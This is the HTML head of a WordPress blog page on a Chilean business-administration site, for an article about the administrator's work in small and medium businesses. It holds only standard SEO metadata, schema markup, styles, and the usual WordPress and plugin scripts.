

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/
body_size: 43050
content:
<!doctype html >
<html lang="es-CL" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Conoce el trabajo del Administrador en las Pymes | 2026</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://carreraadministraciondeempresas.cl/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/07/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Conoce el trabajo del Administrador en las Pymes | 2026" />
	<meta property="og:description" content="El trabajo del administrador en las Pymes (pequeñas y medianas empresas) se basa principalmente en el mantenimiento de los registros que deba realizar la compañía. Como en cualquier cargo administrativo, la función más básica es estar al tanto del dinero que entra y sale de la empresa. Además, el administrador debe mantener registros en forma [&hellip;]" />
	<meta property="og:url" content="https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/" />
	<meta property="og:site_name" content="Administración de Empresas" />
	<meta property="article:published_time" content="2022-01-22T00:30:46+00:00" />
	<meta property="article:modified_time" content="2022-07-19T16:21:58+00:00" />
	<meta property="og:image" content="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524.jpeg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Elisa Bertini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Elisa Bertini" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/#article","isPartOf":{"@id":"https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/"},"author":{"name":"Elisa Bertini","@id":"https://carreraadministraciondeempresas.cl/#/schema/person/8d6c58d9d75a6ce5dab2cd5771df0be4"},"headline":"Conoce el trabajo del Administrador en las Pymes","datePublished":"2022-01-22T00:30:46+00:00","dateModified":"2022-07-19T16:21:58+00:00","mainEntityOfPage":{"@id":"https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/"},"wordCount":1138,"commentCount":0,"publisher":{"@id":"https://carreraadministraciondeempresas.cl/#organization"},"image":{"@id":"https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/#primaryimage"},"thumbnailUrl":"https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524.jpeg","articleSection":["Administración de Empresas","Gestión Empresarial"],"inLanguage":"es-CL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/#respond"]}]},{"@type":"WebPage","@id":"https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/","url":"https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/","name":"Conoce el trabajo del Administrador en las Pymes | 2026","isPartOf":{"@id":"https://carreraadministraciondeempresas.cl/#website"},"primaryImageOfPage":{"@id":"https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/#primaryimage"},"image":{"@id":"https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/#primaryimage"},"thumbnailUrl":"https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524.jpeg","datePublished":"2022-01-22T00:30:46+00:00","dateModified":"2022-07-19T16:21:58+00:00","breadcrumb":{"@id":"https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/#breadcrumb"},"inLanguage":"es-CL","potentialAction":[{"@type":"ReadAction","target":["https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/"]}]},{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/#primaryimage","url":"https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524.jpeg","contentUrl":"https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524.jpeg","width":1500,"height":1000},{"@type":"BreadcrumbList","@id":"https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://carreraadministraciondeempresas.cl/"},{"@type":"ListItem","position":2,"name":"Conoce el trabajo del Administrador en las Pymes"}]},{"@type":"WebSite","@id":"https://carreraadministraciondeempresas.cl/#website","url":"https://carreraadministraciondeempresas.cl/","name":"Máster en Ciberseguridad","description":"Estudia la Carrera de Administración de Empresas Online o Presencial","publisher":{"@id":"https://carreraadministraciondeempresas.cl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carreraadministraciondeempresas.cl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-CL"},{"@type":"Organization","@id":"https://carreraadministraciondeempresas.cl/#organization","name":"Máster en ciberseguridad","url":"https://carreraadministraciondeempresas.cl/","logo":{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://carreraadministraciondeempresas.cl/#/schema/logo/image/","url":"https://carreraadministraciondeempresas.cl/wp-content/uploads/2021/09/Curso-Online.jpg","contentUrl":"https://carreraadministraciondeempresas.cl/wp-content/uploads/2021/09/Curso-Online.jpg","width":900,"height":900,"caption":"Máster en ciberseguridad"},"image":{"@id":"https://carreraadministraciondeempresas.cl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://carreraadministraciondeempresas.cl/#/schema/person/8d6c58d9d75a6ce5dab2cd5771df0be4","name":"Elisa Bertini","image":{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://carreraadministraciondeempresas.cl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9f0782209e2c573456ccbf0f302f138e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9f0782209e2c573456ccbf0f302f138e?s=96&d=mm&r=g","caption":"Elisa Bertini"},"url":"https://carreraadministraciondeempresas.cl/author/elisa-bertini/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="description" content="La tarea del administrador en las Pymes es, básicamente, facilitar los procedimientos que suelen volverse engorrosos e intimidantes."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Conoce el trabajo del Administrador en las Pymes | 2026" />
<meta property="og:description" content="La tarea del administrador en las Pymes es, básicamente, facilitar los procedimientos que suelen volverse engorrosos e intimidantes." />
<meta property="og:url" content="https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/" />
<meta property="og:site_name" content="Administración de Empresas" />
<meta property="article:section" content="Administración de Empresas" />
<meta property="og:updated_time" content="2022-07-19T16:21:58+00:00" />
<meta property="og:image" content="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524.jpeg" />
<meta property="og:image:secure_url" content="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524.jpeg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="administrador en las Pymes" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-01-22T00:30:46+00:00" />
<meta property="article:modified_time" content="2022-07-19T16:21:58+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Conoce el trabajo del Administrador en las Pymes | 2026" />
<meta name="twitter:description" content="La tarea del administrador en las Pymes es, básicamente, facilitar los procedimientos que suelen volverse engorrosos e intimidantes." />
<meta name="twitter:image" content="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524.jpeg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Elisa Bertini" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="5 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://carreraadministraciondeempresas.cl/#organization","name":"Administraci\u00f3n de Empresas","url":"https://carreraadministraciondeempresas.cl","logo":{"@type":"ImageObject","@id":"https://carreraadministraciondeempresas.cl/#logo","url":"https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/logo-administracion-empresas.svg","contentUrl":"https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/logo-administracion-empresas.svg","caption":"Administraci\u00f3n de Empresas","inLanguage":"es-CL"}},{"@type":"WebSite","@id":"https://carreraadministraciondeempresas.cl/#website","url":"https://carreraadministraciondeempresas.cl","name":"Administraci\u00f3n de Empresas","publisher":{"@id":"https://carreraadministraciondeempresas.cl/#organization"},"inLanguage":"es-CL"},{"@type":"ImageObject","@id":"https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524.jpeg","url":"https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524.jpeg","width":"1500","height":"1000","inLanguage":"es-CL"},{"@type":"BreadcrumbList","@id":"https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://carreraadministraciondeempresas.cl","name":"Inicio"}},{"@type":"ListItem","position":"2","item":{"@id":"https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/","name":"Conoce el trabajo del Administrador en las Pymes"}}]},{"@type":"WebPage","@id":"https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/#webpage","url":"https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/","name":"Conoce el trabajo del Administrador en las Pymes | 2026","datePublished":"2022-01-22T00:30:46+00:00","dateModified":"2022-07-19T16:21:58+00:00","isPartOf":{"@id":"https://carreraadministraciondeempresas.cl/#website"},"primaryImageOfPage":{"@id":"https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524.jpeg"},"inLanguage":"es-CL","breadcrumb":{"@id":"https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/#breadcrumb"}},{"@type":"Person","@id":"https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/#author","name":"Elisa Bertini","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9f0782209e2c573456ccbf0f302f138e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9f0782209e2c573456ccbf0f302f138e?s=96&amp;d=mm&amp;r=g","caption":"Elisa Bertini","inLanguage":"es-CL"},"worksFor":{"@id":"https://carreraadministraciondeempresas.cl/#organization"}},{"@type":"BlogPosting","headline":"Conoce el trabajo del Administrador en las Pymes | 2026","keywords":"administrador en las Pymes","datePublished":"2022-01-22T00:30:46+00:00","dateModified":"2022-07-19T16:21:58+00:00","author":{"@id":"https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/#author","name":"Elisa Bertini"},"publisher":{"@id":"https://carreraadministraciondeempresas.cl/#organization"},"description":"La tarea del administrador en las Pymes es, b\u00e1sicamente, facilitar los procedimientos que suelen volverse engorrosos e intimidantes.","name":"Conoce el trabajo del Administrador en las Pymes | 2026","@id":"https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/#richSnippet","isPartOf":{"@id":"https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/#webpage"},"image":{"@id":"https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524.jpeg"},"inLanguage":"es-CL","mainEntityOfPage":{"@id":"https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Administración de Empresas &raquo; Feed" href="https://carreraadministraciondeempresas.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Administración de Empresas &raquo; Feed de comentarios" href="https://carreraadministraciondeempresas.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Administración de Empresas &raquo; Conoce el trabajo del Administrador en las Pymes Feed de comentarios" href="https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/carreraadministraciondeempresas.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://carreraadministraciondeempresas.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://carreraadministraciondeempresas.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://carreraadministraciondeempresas.cl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://carreraadministraciondeempresas.cl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CMontserrat%3A500%2C600%2C400%2C700%2C300&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://carreraadministraciondeempresas.cl/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://carreraadministraciondeempresas.cl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='lwptoc-main-css' href='https://carreraadministraciondeempresas.cl/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/carreraadministraciondeempresas.cl\/wp-admin\/admin-ajax.php","nonce":"6314b538c0","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":700,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2147483647,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://carreraadministraciondeempresas.cl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://carreraadministraciondeempresas.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://carreraadministraciondeempresas.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://carreraadministraciondeempresas.cl/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4" id="lwptoc-main-js"></script>
<link rel="https://api.w.org/" href="https://carreraadministraciondeempresas.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://carreraadministraciondeempresas.cl/wp-json/wp/v2/posts/9332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carreraadministraciondeempresas.cl/xmlrpc.php?rsd" />
